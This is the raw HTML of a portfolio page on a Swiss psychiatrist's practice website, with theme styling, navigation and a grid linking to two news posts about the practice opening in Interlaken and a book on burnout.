		<style id="mf_options-dynamic-css" title="dynamic-css" class="redux-options-output">body{background-color:#ffffff !important;}.logo img{width:544px;}#header.fixed-position .logo img{width:544px;}.logo-mob img{width:70px;}#header.style12 .header-top:after{background-color:#f4f4f4;}#header .header-cent:after{background-color:#FFFFFF;}#header.style12 #nav:after{background-color:#72aadb;}#header.style18 .header-top{background-color:#f4f4f4;}#header.style12 #nav .quote-btn{background-color:#222;}#header.style12 .logo{margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}.mob-menu > ul > li > a > span{font-family:"Open Sans";font-weight:400;font-style:normal;font-size:15px;}.mob-header-top{background:#FFFFFF;}.mob-header-content{background:#FFFFFF;}.mob-menu li a, .mob-header-content .header-top-menu ul li a{color:#999999;}.mob-header-content .slogan{color:#999999;}.mob-menu li a, .mob-header-content .header-top-menu ul li a {border-top:0px solid #999999;border-bottom:1px solid #999999;border-left:0px solid #999999;border-right:0px solid #999999;}.page-banner .container{padding-top:187px;padding-bottom:99px;}.page-banner .parallax-holder::before, .page-banner .stretch::before, .page-banner .video-area::before{background:rgba(0,0,0,0.5);}.page-banner.small .container{padding-top:30px;padding-bottom:30px;}.page-banner .breadcrumbs li{font-family:Lato;line-height:18px;font-weight:400;font-style:normal;color:#bbbbbb;font-size:13px;}.page-banner .breadcrumbs li a{color:#dbdbdb;}.page-banner.grey .breadcrumbs li a{color:#424141;}body{font-family:"Open Sans";line-height:26px;font-weight:300;font-style:normal;color:#000000;font-size:14px;}.page-banner .heading{font-family:Lato;line-height:35px;font-weight:300;font-style:normal;color:#000000;font-size:36px;}.page-banner.small .heading{font-family:Lato;line-height:40px;font-weight:300;font-style:normal;color:#000000;font-size:36px;}.blog-txt h2{font-family:"Open Sans";line-height:40px;font-weight:400;font-style:normal;color:#2c2e3d;font-size:35px;}h1{font-family:"Open Sans";line-height:36px;font-weight:400;font-style:normal;color:#444444;font-size:36px;}h2{font-family:"Open Sans";line-height:30px;font-weight:400;font-style:normal;color:#444444;font-size:30px;}h3{font-family:"Open Sans";line-height:24px;font-weight:400;font-style:normal;color:#444444;font-size:24px;}h4{font-family:"Open Sans";line-height:18px;font-weight:400;font-style:normal;color:#444444;font-size:18px;}h5{font-family:"Open Sans";line-height:14px;font-weight:400;font-style:normal;color:#444444;font-size:14px;}h6{font-family:"Open Sans";line-height:12px;font-weight:400;font-style:normal;color:#444444;font-size:12px;}.version1 .desk-menu > ul > li > a{font-family:"Open Sans";font-weight:400;font-style:normal;font-size:15px;}.version1 .desk-menu > ul > li > a, .version1 .desk-menu > ul > li.current-menu-ancestor > a, .version1 .desk-menu > ul > li.current-menu-item > a{color:#FFFFFF;}#header.adclassic #nav .nav-top > li > a{color:#2a2a2a;}#header.adclassic #nav .nav-top > li:hover > a{border-bottom:2px solid ;}#header.fixed-position #nav .nav-top > li > a{color:#2a2a2a;}.version1 .desk-menu .sub-menu li > a{font-family:"Open Sans";font-weight:400;font-style:normal;font-size:13px;}.version1 .desk-menu .sub-menu li > a{color:#d2d2d2;}.version1 .desk-menu .sub-menu, .version1 .desk-menu .sub-menu .sub-menu{background:rgba(0,0,0,0.8);}.version1 .desk-menu [data-mm="true"] > .sub-menu > li > a{font-family:"Open Sans";font-weight:600;font-style:normal;font-size:15px;}#nav .desk-menu [data-mm="true"] > .sub-menu > li > a:hover, #nav .desk-menu [data-mm="true"] > .sub-menu > li.menu-item-has-children > a{color:#FFFFFF;}.bg-dark-jungle{background:transparent;}.footer-top .logo img,.footer-top .logo{width:70px;}.bg-shark{background:#72aadb;}.footer-cent h5{color:#ffffff;}.footer-cent{color:#ffffff;}.bg-dark-jungle-bottom{background:#222222;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript> 
    <!-- Custom Css -->
  <style type="text/css">
   </style>
   <script data-minify="1" type="application/javascript" src="https://www.russmann.ch/wp-content/cache/min/1/d4a5a61a-95c3-4012-acbe-1a6414ebf1f0.js?ver=1750697978" charset="UTF-8" defer></script><meta name="generator" content="WP Rocket 3.19.0.1" data-wpr-features="wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_minify_css wpr_desktop" /></head>

<body class="page-template-default page page-id-22227 page-child parent-pageid-25659  aa theme-mf _masterslider _msp_version_3.2.14 woocommerce-no-js mf-core-3.1.0 wpb-js-composer js-comp-ver-7.5 vc_responsive">

<!-- general wrap start -->

           <div data-rocket-location-hash="57688d30dac1910322f6a83f93afe550" id="wrapper" class="header_fixed header_over">
    <header data-rocket-location-hash="7477edee0ab318a653c854a1fdf2bdb6" class="header mob-header cart-true nz-clearfix">
    <div data-rocket-location-hash="c6f7164e9802447480ad031c6d4345a1" class="mob-header-top nz-clearfix">
      <div class="container plr-no">

        <div class="logo logo-mob">
          <a href="https://www.russmann.ch">
                          <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.russmann.ch/wp-content/uploads/2019/10/Logo-Thomas-Russmann-transparent-Weiss.png"><noscript><img src="https://www.russmann.ch/wp-content/uploads/2019/10/Logo-Thomas-Russmann-transparent-Weiss.png" alt=""></noscript>
                      </a>
        </div>
                <span class="mob-menu-toggle">
        </span>
      </div>
    </div>
  </header>
  <div data-rocket-location-hash="3c82385c1cdf8d9dc831db0552d6e7da" class="mob-header-content nz-clearfix shadow">
    <span class="mob-menu-toggle2">
    </span>
        <div data-rocket-location-hash="35ae0db6db51bbab5011faa7cedd6287" class="custom-scroll-bar
        ">
        <nav class="mob-menu nz-clearfix"><ul id="mob-header-menu" class="menu"><li id="menu-item-30818-2" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/"><span class="admi"></span><span class="txt">HOME</span><i class="di fa fa-angle-down"></i></a></li><li id="menu-item-30962-2" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/homepages/dr-med-thomas-russmann/"><span class="admi"></span><span class="txt">Dr. med. Thomas Russmann</span><i class="di fa fa-angle-down"></i></a></li><li id="menu-item-30967-2" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/homepages/positivepsychotherapie/"><span class="admi"></span><span class="txt">Positive Psychotherapie</span><i class="di fa fa-angle-down"></i></a></li><li id="menu-item-30970-2" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/homepages/praxis/"><span class="admi"></span><span class="txt">Praxis</span><i class="di fa fa-angle-down"></i></a></li><li id="menu-item-30974-2" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/homepages/buch/"><span class="admi"></span><span class="txt">Buch</span><i class="di fa fa-angle-down"></i></a></li><li id="menu-item-33803-2" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/homepages/craniosacral-therapie/"><span class="admi"></span><span class="txt">Craniosacral Therapie</span><i class="di fa fa-angle-down"></i></a></li><li id="menu-item-33812-2" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/podcast/"><span class="admi"></span><span class="txt">Podcast</span><i class="di fa fa-angle-down"></i></a></li><li id="menu-item-31765-2" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/homepages/downloads-infos/"><span class="admi"></span><span class="txt">Downloads</span><i class="di fa fa-angle-down"></i></a></li></ul></nav>    <div class="slogan nz-clearfix">
      <div class="text-center fw-bold h6">
        <div class="nz-bar my-3">
          <span class="nz-icon none small icon-phone animate-false">
          </span>
          <span class="header-top-label">
                                      <a href="tel:079 722 40 81" target="_top">079 722 40 81</a>
                      </span>
        </div>
        <div class="nz-bar">
          <span class="nz-icon none small icon-envelope animate-false">
          </span>
                                <a href="mailto:russmann@hin.ch" target="_top">russmann@hin.ch</a>
                  </div>
      </div>
    </div>
  </div>
</div>
<div data-rocket-location-hash="91b84a3267f5d7ac5abdac872eb6e4d4" class="mob-overlay">&nbsp;
</div>

<div data-rocket-location-hash="64d6548667325ed675a7a4377e89ad65" class="w1">
	<!-- header of the page -->
	<header data-rocket-location-hash="f9bf8b77c32ef813f6a84b521383f45a" id="header" class="style12 classic-header adclassic version1 subeffect-slide desk">
		<div class="container">
			<div class="row">
				<!-- header top -->
				<div class="col-12 header-top d-flex justify-content-between align-items-center py-2">
					<ul class="list-inline info-list">
													<li class="me-3"><a class="tel" href="tel:+41 79 722 40 81"><i class="fa fa-phone me-1"></i> +41 79 722 40 81</a></li>
																			<li class="me-3"><a href="mailto:russmann@hin.ch"><i class="fa fa-envelope me-1"></i> russmann@hin.ch</a></li>
											</ul>
					<!-- language nav -->
											<nav class="nav language-nav">
							<div class="menu-top-container"><ul id="menu-top" class="list-inline mb-0"><li id="menu-item-31016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-31016 no_megamenu page_item_has_children has-drop"><a href="https://www.russmann.ch/impressum/">Impressum</a><ul class="sub-menu">	<li id="menu-item-31013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31013"><a href="https://www.russmann.ch/lschanfrage/">Löschanfrage</a></li>	<li id="menu-item-31014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31014"><a href="https://www.russmann.ch/datenauszug/">Datenauszug</a></li>	<li id="menu-item-31015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-31015"><a href="https://www.russmann.ch/datenschutzerklaerung/">Datenschutzerklärung</a></li></ul></li></ul></div>						</nav>
									</div>
			</div>
			<div class="row">
				<!-- header center -->
				<div class="col-12 header-cent d-flex justify-content-between align-items-center py-3">
					<!-- page logo -->
					<div class="logo">
						<a href="https://www.russmann.ch">
																								<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="img-fluid w-logo" alt="" data-lazy-src="https://www.russmann.ch/wp-content/uploads/2022/11/russmann_logo.png"><noscript><img src="https://www.russmann.ch/wp-content/uploads/2022/11/russmann_logo.png" class="img-fluid w-logo" alt=""></noscript>
									<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="img-fluid b-logo" alt="" data-lazy-src="https://www.russmann.ch/wp-content/uploads/2022/11/russmann_logo.png"><noscript><img src="https://www.russmann.ch/wp-content/uploads/2022/11/russmann_logo.png" class="img-fluid b-logo" alt=""></noscript>
																					</a>
					</div>
									</div>
			</div>
			<div class="row">
				<div class="col-12">
					<!-- main navigation of the page -->
					<nav id="nav" class="border-top d-flex justify-content-between">
						<a href="#" class="nav-opener"><i class="fa fa-bars"></i></a>
						<div class="header-menu desk-menu nz-clearfix"><ul id="menu-hauptmenue" class="menu nav-top"><li id="menu-item-30818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/"><span class="admi"></span><span class="txt">HOME</span><i class="right di fa fa-angle-right"></i><i class="down di fa fa-angle-down"></i></a></li><li id="menu-item-30962" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/homepages/dr-med-thomas-russmann/"><span class="admi"></span><span class="txt">Dr. med. Thomas Russmann</span><i class="right di fa fa-angle-right"></i><i class="down di fa fa-angle-down"></i></a></li><li id="menu-item-30967" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/homepages/positivepsychotherapie/"><span class="admi"></span><span class="txt">Positive Psychotherapie</span><i class="right di fa fa-angle-right"></i><i class="down di fa fa-angle-down"></i></a></li><li id="menu-item-30970" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/homepages/praxis/"><span class="admi"></span><span class="txt">Praxis</span><i class="right di fa fa-angle-right"></i><i class="down di fa fa-angle-down"></i></a></li><li id="menu-item-30974" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/homepages/buch/"><span class="admi"></span><span class="txt">Buch</span><i class="right di fa fa-angle-right"></i><i class="down di fa fa-angle-down"></i></a></li><li id="menu-item-33803" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/homepages/craniosacral-therapie/"><span class="admi"></span><span class="txt">Craniosacral Therapie</span><i class="right di fa fa-angle-right"></i><i class="down di fa fa-angle-down"></i></a></li><li id="menu-item-33812" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/podcast/"><span class="admi"></span><span class="txt">Podcast</span><i class="right di fa fa-angle-right"></i><i class="down di fa fa-angle-down"></i></a></li><li id="menu-item-31765" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/homepages/downloads-infos/"><span class="admi"></span><span class="txt">Downloads</span><i class="right di fa fa-angle-right"></i><i class="down di fa fa-angle-down"></i></a></li></ul></div>											</nav>
				</div>
			</div>
		</div>
	</header>
  <main data-rocket-location-hash="b552480b63b9ca94b0986990be83fae2" id="main">





   
<div class="content-main">
  <div id="primary" class="site-content">
    <div id="content" role="main" style="background-color: ">
      

    <!-- page classic -->
        <div class="mf-breadcrumb page-banner  grey small " style="color: ; background-color: ;">
          <div class="container">
            <div class="row">
              <div class="col-12">
                <div class="holder">
                  <h1 style="color: ;" class="heading">Caracas</h1>
                </div>
                                  <ul class="breadcrumbs list-inline">
                <ul class="breadcrumbs list-inline"><li><a class="home" href="https://www.russmann.ch">Home</a></li><li><a href="https://www.russmann.ch/portfolio/">Portfolio</a></li><li>Caracas</li></ul>                </ul>
                                </div>
            </div>
          </div>
        </div>
                    

<div class="container" style="padding: 0 0 0 0">
        <div class="row">
          <div class="col-12">
            <!-- The Grid Plugin Version 2.7.3 --><!-- The Grid Wrapper Start --><div class="tg-grid-wrapper caracas-grid tg-grid-loading tg-nav-sqr-thin full-height" id="grid-30805" data-version="2.7.3"><!-- The Grid Styles --><style class="tg-grid-styles" type="text/css" scoped>#grid-30805 .tg-nav-border:hover,#grid-30805 .tg-page-number.tg-page-current,#grid-30805 .tg-filter.tg-filter-active:not(.tg-dropdown-item){border-color:#2fbfc1}#grid-30805 .tg-nav-border,#grid-30805 .tg-dropdown-holder:hover,#grid-30805 .tg-search-inner:hover,#grid-30805 .tg-sorter-order:hover,#grid-30805 .tg-disabled:hover i{border:1px solid #C0C0C0}#grid-30805 .tg-search-clear,#grid-30805 .tg-search-clear:hover{border:none;border-left:1px solid #C0C0C0}#grid-30805 .tg-nav-color:not(.dots):not(.tg-dropdown-value):not(.tg-dropdown-title):hover,#grid-30805 .tg-nav-color:hover .tg-nav-color,#grid-30805 .tg-page-number.tg-page-current,#grid-30805 .tg-filter.tg-filter-active span:not(.tg-filter-count){color:#2fbfc1}.tg-nav-sqr-thin .tg-page-number.dots{border:none !important}.tg-nav-sqr-thin .tg-grid-area-left i,.tg-nav-sqr-thin .tg-grid-area-right i{line-height:38px}.tg-nav-sqr-thin .tg-page-number.dots,.tg-nav-sqr-thin .tg-slider-bullets{height:32px}.tg-nav-sqr-thin .tg-search-icon,.tg-nav-sqr-thin .tg-sorter-order i{font-weight:100}.tg-nav-sqr-thin .tg-page-number.dots,.tg-nav-sqr-thin .tg-search-inner,.tg-nav-sqr-thin .tg-search-clear,.tg-nav-sqr-thin .tg-sorter-order,.tg-nav-sqr-thin .tg-left-arrow,.tg-nav-sqr-thin .tg-right-arrow{border:none}.tg-nav-sqr-thin .tg-dropdown-list{margin-top:1px}#grid-30805 .tg-nav-color,#grid-30805 .tg-search-icon:hover:before,#grid-30805 .tg-search-icon:hover input,#grid-30805 .tg-disabled:hover .tg-icon-left-arrow,#grid-30805 .tg-disabled:hover .tg-icon-right-arrow,#grid-30805 .tg-dropdown-title.tg-nav-color:hover{color:#444444}#grid-30805 input.tg-search:hover{color:#444444 !important}#grid-30805 input.tg-search::-webkit-input-placeholder{color:#444444}#grid-30805 input.tg-search::-moz-placeholder{color:#444444;opacity:1}#grid-30805 input.tg-search:-ms-input-placeholder{color:#444444}.grid-30805 .tg-dropdown-item{color:#777777;background:#ffffff}.grid-30805 .tg-filter-active,.grid-30805 .tg-dropdown-item:hover{color:#ffffff;background:#2fbfc1}#grid-30805 .tg-slider-bullets li.tg-active-item span{background:#59585b}#grid-30805 .tg-slider-bullets li span{background:#DDDDDD}#grid-30805 .tg-grid-area-top2{text-align:center;margin-bottom:60px}.caracas a,.caracas a:active,.caracas a:focus,.caracas .tg-item-media-holder,.caracas .tg-item-content{text-decoration:none;border:none;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:opacity 0.25s ease,color 0.25s ease,-webkit-transform 0.25s ease-in-out;-moz-transition:opacity 0.25s ease,color 0.25s ease,-moz-transform 0.25s ease-in-out;-ms-transition:opacity 0.25s ease,color 0.25s ease,-ms-transform 0.25s ease-in-out;-o-transition:opacity 0.25s ease,color 0.25s ease,-o-transform 0.25s ease-in-out;transition:opacity 0.25s ease,color 0.25s ease,transform 0.25s ease-in-out}.caracas.tg-item,.caracas .tg-center-holder{overflow:hidden}.caracas .tg-item-content,.caracas .tg-item-media-holder,.caracas .tg-item-overlay{position:absolute;display:block;top:0;left:0;width:100%;height:100%}.caracas .tg-item-link{position:absolute;display:block;top:0;left:0;width:100%;height:1000%}.caracas .tg-item-content{height:auto;top:100%;min-height:40px;text-align:center;padding:16px;background:#ffffff}.caracas:hover .tg-item-media-holder{-webkit-transform:translateY(-40px);-moz-transform:translateY(-40px);-ms-transform:translateY(-40px);-o-transform:translateY(-40px);transform:translateY(-40px)}.caracas:hover .tg-item-content{-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%)}.caracas .tg-item-content,.caracas.tg-is-playing .tg-item-media-holder,.caracas.tg-force-play .tg-item-media-holder,.caracas.tg-is-playing .tg-item-content,.caracas.tg-force-play .tg-item-content{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.caracas .tg-item-title,.caracas .tg-item-title a{position:relative;font-size:16px;line-height:20px;font-weight:600;margin:0 !important;padding:0 !important;text-transform:uppercase}.caracas .tg-item-title{margin:0 30px 2px 30px !important}.tg-layout-justified .caracas .tg-item-title{margin:0 0 2px 0 !important}.tg-layout-justified .caracas .tg-item-title,.tg-layout-justified .caracas .tg-item-title a{font-size:14px;line-height:18px}.caracas .tg-cats-holder{position:relative;display:block;margin:0 30px;font-size:13px;line-height:18px;font-style:italic}.caracas .tg-media-button{position:absolute;display:block;top:16px;right:16px;width:20px;height:20px;cursor:pointer;text-align:center}.caracas .tg-cats-holder a:hover,.caracas .tg-media-button:hover{opacity:0.75}.caracas .tg-media-button i{position:relative;display:block;width:20px;height:20px;font-size:18px;line-height:20px;cursor:pointer}.caracas .tg-media-button .tg-icon-add{font-size:28px}.tg-item .tg-dark div,.tg-item .tg-dark h1,.tg-item .tg-dark h1 a,.tg-item .tg-dark h2,.tg-item .tg-dark h2 a,.tg-item .tg-dark h3,.tg-item .tg-dark h3 a,.tg-item .tg-dark h4,.tg-item .tg-dark h4 a,.tg-item .tg-dark h5,.tg-item .tg-dark h5 a,.tg-item .tg-dark h6,.tg-item .tg-dark h6 a,.tg-item .tg-dark a,.tg-item .tg-dark a.tg-link-url,.tg-item .tg-dark i,.tg-item .tg-dark .tg-media-button,.tg-item .tg-dark .tg-item-price span{color:#444444;fill:#444444;stroke:#444444;border-color:#444444}.tg-item .tg-dark p,.tg-item .tg-dark ol,.tg-item .tg-dark ul,.tg-item .tg-dark li{color:#777777;fill:#777777;stroke:#777777;border-color:#777777}.tg-item .tg-dark span,.tg-item .tg-dark .no-liked .to-heart-icon path,.tg-item .tg-dark .empty-heart .to-heart-icon path,.tg-item .tg-dark .tg-item-comment i,.tg-item .tg-dark .tg-item-price del span{color:#999999;fill:#999999;stroke:#999999;border-color:#999999}.tg-item .tg-light div,.tg-item .tg-light h1,.tg-item .tg-light h1 a,.tg-item .tg-light h2,.tg-item .tg-light h2 a,.tg-item .tg-light h3,.tg-item .tg-light h3 a,.tg-item .tg-light h4,.tg-item .tg-light h4 a,.tg-item .tg-light h5,.tg-item .tg-light h5 a,.tg-item .tg-light h6,.tg-item .tg-light h6 a,.tg-item .tg-light a,.tg-item .tg-light a.tg-link-url,.tg-item .tg-light i,.tg-item .tg-light .tg-media-button,.tg-item .tg-light .tg-item-price span{color:#ffffff;fill:#ffffff;stroke:#ffffff;border-color:#ffffff}.tg-item .tg-light p,.tg-item .tg-light ol,.tg-item .tg-light ul,.tg-item .tg-light li{color:#f5f5f5;fill:#f5f5f5;stroke:#f5f5f5;border-color:#f5f5f5}.tg-item .tg-light span,.tg-item .tg-light .no-liked .to-heart-icon path,.tg-item .tg-light .empty-heart .to-heart-icon path,.tg-item .tg-light .tg-item-comment i,.tg-item .tg-light .tg-item-price del span{color:#f6f6f6;fill:#f6f6f6;stroke:#f6f6f6;border-color:#f6f6f6}#grid-30805 .tg-item-content-holder{background-color:#ffffff}#grid-30805 .tg-item-overlay{background-color:rgba(47,191,193,0.85)}</style><!-- The Grid Item Sizer --><div class="tg-grid-sizer"></div><!-- The Grid Gutter Sizer --><div class="tg-gutter-sizer"></div><!-- The Grid Items Holder --><div class="tg-grid-holder tg-layout-grid"  data-name="Caracas"  data-style="grid" data-row="1" data-layout="vertical" data-rtl="" data-fitrows="" data-filtercomb="" data-filterlogic="AND" data-filterload ="" data-sortbyload ="none" data-orderload ="false" data-fullwidth="" data-fullheight="null" data-gutters="[[320,28],[480,28],[690,28],[1000,28],[1300,28],[9999,28]]" data-slider='{"itemNav":"null","swingSpeed":0.1,"cycleBy":"null","cycle":5000,"startAt":1}' data-ratio="1.33" data-cols="[[320,1],[480,1],[690,1],[1000,2],[1300,3],[9999,3]]" data-rows="[[320,200],[480,200],[690,220],[1000,220],[1300,240],[9999,240]]" data-animation='{&quot;name&quot;:&quot;Slide Top Left&quot;,&quot;visible&quot;:&quot;translateY(0) translateX(0)&quot;,&quot;hidden&quot;:&quot;translateY(-200%) translateX(-200%)&quot;}' data-transition="700ms" data-ajaxmethod="load_more" data-ajaxdelay="100" data-preloader="true" data-itemdelay="100" data-gallery="" data-ajax=""><!-- The Grid item #1 --><article class="tg-item tg-post-31826 caracas f521 tg-item-reveal" data-date="1579768618" data-title="Praxis für " data-none="0" data-row="1" data-col="1"><div class="tg-item-inner"><div class="tg-item-media-holder tg-light"><div class="tg-item-media-inner"><div data-bg="https://www.russmann.ch/wp-content/uploads/2020/05/Praxisblick-Aare1.jpg" class="tg-item-image rocket-lazyload" style=""></div></div><a class="tg-item-link" href="https://www.russmann.ch/praxis-fuer-psychiatrie-und-psychotherapie-dr-med-thomas-russmann-eroeffnet-in-interlaken/" target="_self"></a></div><div class="tg-item-content tg-light"><div class="tg-item-overlay"></div><h2 class="tg-item-title"><a href="https://www.russmann.ch/praxis-fuer-psychiatrie-und-psychotherapie-dr-med-thomas-russmann-eroeffnet-in-interlaken/" target="_self">Praxis für Psychiatrie und Psychotherapie Dr. med. Thomas Russmann eröffnet in Interlaken</a></h2><span class="tg-cats-holder"><a class="category" href="https://www.russmann.ch/category/news/" rel="category" data-term-id="521"><span class="tg-item-term" >News</span></a></span></div></div></article><!-- The Grid item #2 --><article class="tg-item tg-post-31019 caracas f521 f719 f712 f717 f716 f715 f720 f713 f714 f718 f711 tg-item-reveal" data-date="1577178744" data-title="Hilfe und Se" data-none="0" data-row="1" data-col="1"><div class="tg-item-inner"><div class="tg-item-media-holder tg-light"><div class="tg-item-media-inner"><div data-bg="https://www.russmann.ch/wp-content/uploads/2019/12/9783456859965_cop_russmann.jpg" class="tg-item-image rocket-lazyload" style=""></div></div><a class="tg-item-link" href="https://www.russmann.ch/hilfe-und-selbsthilfe-bei-erschoepfungsdepression-und-burn-out/" target="_self"></a></div><div class="tg-item-content tg-light"><div class="tg-item-overlay"></div><h2 class="tg-item-title"><a href="https://www.russmann.ch/hilfe-und-selbsthilfe-bei-erschoepfungsdepression-und-burn-out/" target="_self">Hilfe und Selbsthilfe bei Erschöpfungsdepression und Burn-out</a></h2><span class="tg-cats-holder"><a class="category" href="https://www.russmann.ch/category/news/" rel="category" data-term-id="521"><span class="tg-item-term" >News</span></a><span>, </span><a class="post_tag" href="https://www.russmann.ch/tag/achtsamkeit/" rel="category" data-term-id="719"><span class="tg-item-term" >Achtsamkeit</span></a><span>, </span><a class="post_tag" href="https://www.russmann.ch/tag/burn-out/" rel="category" data-term-id="712"><span class="tg-item-term" >Burn-out</span></a><span>, </span><a class="post_tag" href="https://www.russmann.ch/tag/depression/" rel="category" data-term-id="717"><span class="tg-item-term" >Depression</span></a><span>, </span><a class="post_tag" href="https://www.russmann.ch/tag/erschoepfungsdepression/" rel="category" data-term-id="716"><span class="tg-item-term" >Erschöpfungsdepression</span></a><span>, </span><a class="post_tag" href="https://www.russmann.ch/tag/hogrefe/" rel="category" data-term-id="715"><span class="tg-item-term" >Hogrefe</span></a><span>, </span><a class="post_tag" href="https://www.russmann.ch/tag/lebensfreude/" rel="category" data-term-id="720"><span class="tg-item-term" >Lebensfreude</span></a><span>, </span><a class="post_tag" href="https://www.russmann.ch/tag/perma/" rel="category" data-term-id="713"><span class="tg-item-term" >PERMA</span></a><span>, </span><a class="post_tag" href="https://www.russmann.ch/tag/psychotherapie/" rel="category" data-term-id="714"><span class="tg-item-term" >Psychotherapie</span></a><span>, </span><a class="post_tag" href="https://www.russmann.ch/tag/stress/" rel="category" data-term-id="718"><span class="tg-item-term" >Stress</span></a><span>, </span><a class="post_tag" href="https://www.russmann.ch/tag/thomas-russmann/" rel="category" data-term-id="711"><span class="tg-item-term" >Thomas Russmann</span></a></span></div></div></article></div><div class="tg-grid-preloader"><style class="tg-grid-preloader-styles" type="text/css" scoped>@-webkit-keyframes ball-zig{33%{-webkit-transform:translate(-15px,-30px);transform:translate(-15px,-30px)}66%{-webkit-transform:translate(15px,-30px);transform:translate(15px,-30px)}100%{-webkit-transform:translate(0,0);transform:translate(0,0)}}@keyframes ball-zig{33%{-webkit-transform:translate(-15px,-30px);transform:translate(-15px,-30px)}66%{-webkit-transform:translate(15px,-30px);transform:translate(15px,-30px)}100%{-webkit-transform:translate(0,0);transform:translate(0,0)}}@-webkit-keyframes ball-zag{33%{-webkit-transform:translate(15px,30px);transform:translate(15px,30px)}66%{-webkit-transform:translate(-15px,30px);transform:translate(-15px,30px)}100%{-webkit-transform:translate(0,0);transform:translate(0,0)}}@keyframes ball-zag{33%{-webkit-transform:translate(15px,30px);transform:translate(15px,30px)}66%{-webkit-transform:translate(-15px,30px);transform:translate(-15px,30px)}100%{-webkit-transform:translate(0,0);transform:translate(0,0)}}.ball-zig-zag{position:relative;-webkit-transform:translate(-7px,-7px);-ms-transform:translate(-7px,-7px);transform:translate(-7px,-7px)}.ball-zig-zag>div{background-color:#fff;width:15px;height:15px;border-radius:100%;margin:2px 2px 2px 15px;-webkit-animation-fill-mode:both;animation-fill-mode:both;}.ball-zig-zag>div:first-child{-webkit-animation:ball-zig .7s 0s infinite linear;animation:ball-zig .7s 0s infinite linear;margin-top:17px;}.ball-zig-zag>div:last-child{-webkit-animation:ball-zag .7s 0s infinite linear;animation:ball-zag .7s 0s infinite linear;margin-top:-17px;}#grid-30805 .tg-grid-preloader-inner>div{background:#2fbfc1}#grid-30805 .tg-grid-preloader-scale{transform:scale(1)}</style><div class="tg-grid-preloader-holder"><div class="tg-grid-preloader-scale"><div class="tg-grid-preloader-inner ball-zig-zag"><div></div><div></div></div></div></div></div></div><!-- The Grid Wrapper End -->

                       </div>        </div>
            </div>
      	   <div align="center" class="pagelink"></div>
    </div>
    <!-- #content -->
  </div>
  <!-- #primary -->
</div>
  <!-- footer of the page -->
<footer id="footer" class="style3">
  <!-- footer top -->
  <div class="footer-top bg-dark-jungle">
    <div class="container">
      <div class="row">
        <div class="col-12">
          <div class="holder">
            <div class="logo">

                <img src="" alt="">

            </div>
            <!-- footer-social -->
            <ul class="list-inline footer-social">
              <li class="list-inline-item"><a href="http://facebook.com/drthomasrussmann" target="_blank">
  <i class="fab fa-facebook-f">
  </i>
</a></li>
<li class="list-inline-item"><a href="https://twitter.com/DrRussmann" target="_blank">
  <i class="fab fa-twitter">
  </i>
</a></li>
<li class="list-inline-item"><a href="https://www.linkedin.com/in/thomas-russmann-0a492a195/" target="_blank">
  <i class="fab fa-linkedin-in">
  </i>
</a></li>
            </ul>
          </div>
        </div>
      </div>
    </div>
  </div>
      <!-- footer cent -->
  <div class="footer-cent bg-shark">
    <div class="container">
      <div class="row">
                <div class="col-md-3 col-sm-6">
          <aside id="text-3"><h5>Kontakt</h5>			<div class="textwidget"><div class="address">
<p class="p1">WSI Kammi-Center | Kammistrasse 13 | 3800 Interlaken | Schweiz</p>
<p class="p1">e-mail <a href="mailto:thomas@russmann.ch">thomas@russmann.ch</a><br />
<a href="mailto:russmann@hin.ch" target="_blank" rel="noopener">russmann@hin.ch</a></p>
<p class="p1">web www.russmann.ch</p>
<p class="p1">telephone +41 79 722 40 81</p>
</div>
</div>
		</aside>        </div>
        <div class="col-md-3 col-sm-6">
          
		<aside id="recent-posts-5">
